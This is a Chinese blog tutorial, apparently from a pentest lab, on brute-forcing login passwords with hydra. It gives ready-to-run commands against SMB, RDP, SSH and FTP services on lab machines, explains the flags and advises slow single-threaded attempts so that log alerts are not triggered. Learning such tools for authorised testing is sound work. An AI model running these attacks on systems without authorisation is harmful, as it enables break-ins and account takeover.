热门标签

热门文章

- 1unity asset store下载不了_Unity手游实战:从0开始SLG——资源管理系统-基础篇(三)AssetBundle原理...

- 2shell脚本探测服务器各项性能指标【CPU、内存、硬盘、用户、网络等】_shellcpu测试

- 3hanlp自定义词典进行分词、关键词提取和摘要提取_hanlp 关键词抽取 自定义关键词

- 4PyCharm添加Anaconda中的虚拟环境,Python解释器出现Conda executable is not found

- 5使用 Amazon SageMaker 构建高质量 AI 作画模型 Stable Diffusion

- 6[kubernetes] 交付dubbo之jenkins持续交付dubbo-server

- 7Physics.IgnoreLayerCollision没有效果_physics.ignorecollision 没有生效

- 8Android源码:1、如何下载源码详解(一)_android sdk源码路径

- 9Unity的特殊文件夹及脚本编译顺序_unity 文件夹下的c#不要进行编译

- 10域控制器是什么及其功能_域控制器的功能与作用

当前位置: article > 正文

hydra 使用介绍_hydra使用说明

作者:羊村懒王 | 2024-02-22 15:58:42

赞

踩

hydra使用说明

一、环境

linux、Win2003、kali

二、命令介绍

查看 hydra 帮助信息:

hydra -h

...

支持在线破解的服务协议:

Supported services: adam6500 asterisk cisco cisco-enable cvs

firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form

http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s]

ldap3[-{cram|digest}md5][s] memcached mongodb mssql mysql nntp

oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres

radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb

smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s]

vmauthd vnc xmpp

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

使用示例:

Examples:

hydra -l user -P passlist.txt ftp://192.168.0.1

hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN

hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5

hydra -l admin -p password ftp://[192.168.0.0/24]/

hydra -L logins.txt -P pws.txt -M targets.txt ssh

-l 后面跟着 具体的用户名

-p 后面跟着 具体的密码

-L 后面跟着 用户字典

-P 后面跟着 密码字典

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

三、具体使用

3.1 Windows 系统文件共享 smb协议

信息发现:

445、139 文件共享服务

445、139 文件共享服务

3389 远程桌面

(1)Win2003 查看你文件共享

net share

- 1

- 2

(2)开始破解

hydra -l Administrator -P pass.txt smb://192.168.47.124

- 1

- 2



爆破 3389 端口

hydra -l Administrator -P pass.txt rdp://192.168.47.124 -V

一般爆破 RDP 最后别选择多进程、多线程:

hydra -l Administrator -P pass.txt rdp://192.168.47.124 -t 1 -V

- 1

- 2

- 3

- 4

显然这个工具爆破失败了!!! 前面测试 Administrator 密码为 root

显然这个工具爆破失败了!!! 前面测试 Administrator 密码为 root



linux 系统 ssh密码破解

目标机:metasploitable2

hydra -l msfadmin -P pass.txt ssh://192.168.47.133 -vV

- 1

ftp 服务破解

端口扫描下:

这次用户和密码都用字典试试:

hydra -L user.txt -P pass.txt ftp://192.168.47.133 -s 2121 -e nsr -t 1 -vV

-s:指定服务端口

- 1

- 2

- 3

- 4

四、参数详解

-R 根据上一次进度继续破解

-S 使用SSL协议连接

-s 指定端口

-l 指定用户名

-L 指定用户名字典(文件)

-p 指定密码破解

-P 指定密码字典(文件)

-e 空密码探测和指定用户密码探测(ns)

-C 用户名可以用:分割(username:password)可以代替-l username -p password

-o 输出文件

-t 指定多线程数量,默认为16个线程

-vV 显示详细过程

server 目标IP

service 指定服务名(telnet ftp pop3 mssql mysql ssh ssh2......)

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

日志报警机制: 控制单位时间内单个IP访问次数

所以一般不选择多并发进行爆破!

hydra 同样支持 网页登入口密码爆破,就不介绍了,BP也挺好用的,哈哈!

另外 hydra 也有图形化的界面

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/羊村懒王/article/detail/130740

推荐阅读

相关标签